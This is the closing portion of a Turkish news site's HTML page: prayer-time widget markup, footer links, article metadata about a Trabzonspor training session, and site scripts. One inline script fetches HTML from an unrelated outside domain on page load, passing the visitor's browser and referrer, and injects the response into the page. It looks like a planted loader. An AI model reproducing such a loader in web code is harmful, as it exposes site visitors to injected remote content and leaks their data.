                        <option data-tokens="eskisehir, Eskişehir" value="eskisehir" >Eskişehir</option>
                        <option data-tokens="gaziantep, Gaziantep" value="gaziantep" >Gaziantep</option>
                        <option data-tokens="giresun, Giresun" value="giresun" >Giresun</option>
                        <option data-tokens="gumushane, Gümüşhane" value="gumushane" >Gümüşhane</option>
                        <option data-tokens="hakkari, Hakkari" value="hakkari" >Hakkari</option>
                        <option data-tokens="hatay, Hatay" value="hatay" >Hatay</option>
                        <option data-tokens="igdir, Iğdır" value="igdir" >Iğdır</option>
                        <option data-tokens="isparta, Isparta" value="isparta" >Isparta</option>
                        <option data-tokens="istanbul, İstanbul" value="istanbul" >İstanbul</option>
                        <option data-tokens="izmir, İzmir" value="izmir" >İzmir</option>
                        <option data-tokens="kahramanmaras, Kahramanmaraş" value="kahramanmaras" >Kahramanmaraş</option>
                        <option data-tokens="karabuk, Karabük" value="karabuk" >Karabük</option>
                        <option data-tokens="karaman, Karaman" value="karaman" >Karaman</option>
                        <option data-tokens="kars, Kars" value="kars" >Kars</option>
                        <option data-tokens="kastamonu, Kastamonu" value="kastamonu" >Kastamonu</option>
                        <option data-tokens="kayseri, Kayseri" value="kayseri" >Kayseri</option>
                        <option data-tokens="kirikkale, Kırıkkale" value="kirikkale" >Kırıkkale</option>
                        <option data-tokens="kirklareli, Kırklareli" value="kirklareli" >Kırklareli</option>
                        <option data-tokens="kirsehir, Kırşehir" value="kirsehir" >Kırşehir</option>
                        <option data-tokens="kilis, Kilis" value="kilis" >Kilis</option>
                        <option data-tokens="izmit, Kocaeli" value="izmit" >Kocaeli</option>
                        <option data-tokens="konya, Konya" value="konya" >Konya</option>
                        <option data-tokens="kutahya, Kütahya" value="kutahya" >Kütahya</option>
                        <option data-tokens="malatya, Malatya" value="malatya" >Malatya</option>
                        <option data-tokens="manisa, Manisa" value="manisa" >Manisa</option>
                        <option data-tokens="mardin, Mardin" value="mardin" >Mardin</option>
                        <option data-tokens="mersin, Mersin" value="mersin" >Mersin</option>
                        <option data-tokens="mugla, Muğla" value="mugla" >Muğla</option>
                        <option data-tokens="mus, Muş" value="mus" >Muş</option>
                        <option data-tokens="nevsehir, Nevşehir" value="nevsehir" >Nevşehir</option>
                        <option data-tokens="nigde, Niğde" value="nigde" >Niğde</option>
                        <option data-tokens="ordu, Ordu" value="ordu" >Ordu</option>
                        <option data-tokens="osmaniye, Osmaniye" value="osmaniye" >Osmaniye</option>
                        <option data-tokens="rize, Rize" value="rize" >Rize</option>
                        <option data-tokens="adapazari, Sakarya" value="adapazari" >Sakarya</option>
                        <option data-tokens="samsun, Samsun" value="samsun" >Samsun</option>
                        <option data-tokens="siirt, Siirt" value="siirt" >Siirt</option>
                        <option data-tokens="sinop, Sinop" value="sinop" >Sinop</option>
                        <option data-tokens="sivas, Sivas" value="sivas" >Sivas</option>
                        <option data-tokens="sanliurfa, Şanlıurfa" value="sanliurfa" >Şanlıurfa</option>
                        <option data-tokens="sirnak, Şırnak" value="sirnak" >Şırnak</option>
                        <option data-tokens="tekirdag, Tekirdağ" value="tekirdag" >Tekirdağ</option>
                        <option data-tokens="tokat, Tokat" value="tokat" >Tokat</option>
                        <option data-tokens="trabzon, Trabzon" value="trabzon" selected>Trabzon</option>
                        <option data-tokens="tunceli, Tunceli" value="tunceli" >Tunceli</option>
                        <option data-tokens="usak, Uşak" value="usak" >Uşak</option>
                        <option data-tokens="van, Van" value="van" >Van</option>
                        <option data-tokens="yalova, Yalova" value="yalova" >Yalova</option>
                        <option data-tokens="yozgat, Yozgat" value="yozgat" >Yozgat</option>
                        <option data-tokens="zonguldak, Zonguldak" value="zonguldak" >Zonguldak</option>
                      </select>
        </div>
        <img src="https://www.medya61.com/_themes/hs-retina/images/mosque.svg?v=2066061842" width="76" alt="Mosque">
        </div>
        <div class="progress">
          <div aria-valuenow="50" aria-valuemin="0" aria-valuemax="100" style="width: 50%;" role="progressbar" class="progress-bar"></div>
        </div>
        <div class="p-18">
          <div class="row text-center">
            <div class="col-sm-4 imsak" title="İMSAK"><img src="https://www.medya61.com/_themes/hs-retina/images/imsak.png?v=406493752" alt="İMSAK">
              <p class="font-medium">İMSAK</p>
              <hr>
              <p class="font-semibold"></p>
            </div>
            <div class="col-sm-4 gunes" title="GÜNEŞ"><img src="https://www.medya61.com/_themes/hs-retina/images/gunes.png?v=1847304231" alt="GÜNEŞ">
              <div class="font-medium">GÜNEŞ</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="col-sm-4 ogle" title="ÖĞLE"><img src="https://www.medya61.com/_themes/hs-retina/images/ogle.png?v=1967570105" alt="ÖĞLE">
              <div class="font-medium">ÖĞLE</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="clearfix"></div>
            <div class="col-sm-4 ikindi" title="İKİNDİ"><img src="https://www.medya61.com/_themes/hs-retina/images/ikindi.png?v=1972342943" alt="İKİNDİ">
              <div class="font-medium">İKİNDİ</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="col-sm-4 aksam" title="AKŞAM"><img src="https://www.medya61.com/_themes/hs-retina/images/aksam.png?v=1680164743" alt="AKŞAM">
              <div class="font-medium">AKŞAM</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="col-sm-4 yatsi" title="YATSI"><img src="https://www.medya61.com/_themes/hs-retina/images/yatsi.png?v=777572772" alt="YATSI">
              <div class="font-medium">YATSI</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
  </div>
      </div>
    </div>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.medya61.com/ne-var-ne-yok/ne-var-ne-yok-55-h65522.html" title="Ne Var Ne Yok !!!" ><img src="https://www.medya61.com/images/resize/96/320x206/haberler/thumbs/2024/07/ne-var-ne-yok_16658.jpg" alt="Ne Var Ne Yok !!!" class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.medya61.com/ne-var-ne-yok/ne-var-ne-yok-55-h65522.html" title="Ne Var Ne Yok !!!"  class="title">Ne Var Ne Yok !!!</a>
        <ol class="list-inline">
          <li><a href="https://www.medya61.com/ne-var-ne-yok" title="Ne Var Ne Yok!"  class="text-muted">Ne Var Ne Yok!</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                                                                                                            </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                                                                                                                                                                                                      </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.medya61.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.medya61.com/kunye.html">KÜNYE</a></li>
        <li><a href="https://www.medya61.com/iletisim.html">REKLAM</a></li>
        <li><a href="https://www.medya61.com/iletisim.html">İLETİŞİM</a></li>
        <li><a href="https://www.medya61.com/sitene-ekle.html">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/Medya61haber" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://www.medya61.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.medya61.com/trabzonspor">TRABZONSPOR</a></li>
                                              <li><a href="https://www.medya61.com/asayis">ASAYİŞ</a></li>
                                              <li><a href="https://www.medya61.com/gundem">GÜNDEM</a></li>
                                              <li><a href="https://www.medya61.com/politika">POLİTİKA</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.medya61.com/ekonomi">EKONOMİ</a></li>
                                              <li><a href="https://www.medya61.com/spor">SPOR</a></li>
                                              <li><a href="https://www.medya61.com/ne-var-ne-yok">Ne Var Ne Yok!</a></li>
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.medya61.com/">
          <img src="https://www.medya61.com/images/banner/PNG.png" alt="Trabzon Haber Sitesi,Trabzon haberleri,Trabzonspor Haberleri" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Trabzon, Trabzonspor ve Gündem Haberleri</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları Saklıdır. Trabzon ve Trabzonspor Haberleri -  Copyright &copy; 2026</p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li>
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.medya61.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 05325401000"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.medya61.com\/images\/banner\/medya61.jpg",
        "width": 512,
        "height": 200
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.medya61.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.medya61.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.medya61.com\/trabzonspor\/sabah-antrenmanimiz-tamamlandi-5-h65521.html"
    },
    "headline": "Sabah antrenman\u0131m\u0131z tamamland\u0131",
    "name": "Sabah antrenman\u0131m\u0131z tamamland\u0131",
    "articleBody": "yeni sezon haz\u0131rl\u0131klar\u0131na bug\u00fcn TS\u0130 11.00'de yapt\u0131\u011f\u0131 antrenmanla devam etti.\r\n\r\nTeknik Direkt\u00f6r\u00fcm\u00fcz Abdullah Avc\u0131 y\u00f6netiminde Macaristan\u2019\u0131n Szeged \u015fehrinde yap\u0131lan antrenmanda oyuncular\u0131m\u0131z, teknik \u0131s\u0131nman\u0131n ard\u0131ndan 5'e 2 ve dayan\u0131kl\u0131l\u0131k \u00e7al\u0131\u015fmas\u0131 ger\u00e7ekle\u015ftirdi.\r\n\r\nAntrenmanda, milli tak\u0131mlarda g\u00f6rev alan oyuncular\u0131m\u0131z yer almad\u0131.\r\n\r\nTak\u0131m\u0131m\u0131z haz\u0131rl\u0131klar\u0131n\u0131 bug\u00fcn TS\u0130 19.00'da yapaca\u011f\u0131 antrenmanla s\u00fcrd\u00fcrecek.",
    "description": "",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.medya61.com\/images\/haberler\/2024\/07\/sabah-antrenmanimiz-tamamlandi_af473.jpg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2024-07-06T11:27:54+03:00",
    "dateModified": "2024-07-06T11:27:54+03:00",
    "genre": "news",
    "wordCount": 93,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Trabzon ve Trabzonspor Haberleri"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Trabzon ve Trabzonspor Haberleri",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.medya61.com\/images\/banner\/medya61.jpg",
            "width": 412,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P8VDE8NPE9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P8VDE8NPE9');
</script>
<!-- End Google Analytics -->

<script src="https://www.medya61.com/_themes/hs-retina/scripts/vendor.min.js?v=546594292"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/swiper.min.js?v=1849302812"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/plugins.min.js?v=1018646744"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=903759476"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=1643068685"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/pine-share.min.js?v=491496530"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=658059672"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/comments.min.js?v=650267336"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=740634692"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/cookie.js?v=1677572936"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=1262986956"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/main.min.js?v=2106610580"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('65521', 'haber', '');

	var hasBeenClicked = false;
	var kisa_site_adi = "Trabzon ve Trabzonspor Haberleri";
	var kopyala_imza_onu = "Kaynak: Medya61.com";
	$(document).on('copy', function(e){
	  var sel = window.getSelection();
	  var copyFooter = "<br><br>" + kopyala_imza_onu + "<a href='"+document.location.href+"'>"+document.location.href+"</a><br><br>" + kisa_site_adi;
	  var copyHolder = $('<div>', {html: sel+copyFooter, style: {position: 'absolute', left: '-99999px'}});
	  if (!hasBeenClicked){
	  	$('body').append(copyHolder);
	  	sel.selectAllChildren( copyHolder[0] );
	  	window.setTimeout(function() {
	      copyHolder.remove();
	  	},0);
	 }
	});
	
function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='65521']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>

  <script type="text/javascript">
      var PolicyText = "Veri politikasındaki amaçlarla mevzuata uygun sekilde çerez konumlandırmaktayız. Detaylar için {link, veri politikamızı} inceleyebilirsiniz."
      var PolicyLink = "https://www.medya61.com/kullanici-ve-gizlilik-politikasi-s3.html";
      var linkText = PolicyText.substring(
        PolicyText.lastIndexOf(",") + 1,
        PolicyText.lastIndexOf("}")
      ).trim();

      PolicyText = PolicyText.replace('{link, '+linkText+'}', '<a href="'+PolicyLink+'" title="'+linkText+'" target="_blank">'+linkText+'</a>');

      setPlicyCookie = () => {
          var cvalue = "msgboxhide";
          var exdays = 90;
          var cname = "dataPolicy_" + "https://www.medya61.com/";
          var d = new Date();
          d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
          var expires = "expires=" + d.toUTCString();
          document.cookie = cname + "=" + cvalue + ";" + expires + ";domain="+window.location.host+";path=/";
          document.getElementById('CookieMsgBox').style.display = 'none';
      }
      getPlicyCookie = () => {
          var cname = "dataPolicy_" + "https://www.medya61.com/";
          var name = cname + "=";
          var ca = document.cookie.split(';');
          for (var i = 0; i < ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }

      checkPlicyCookie = () => {
          var vp_cookie_val = getPlicyCookie();
          if (vp_cookie_val !== "msgboxhide") {
            $('#policytext_area').html(PolicyText);
            $('#CookieMsgBox').css('display', 'block');
          }
      }

      checkPlicyCookie();

  </script>




    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>
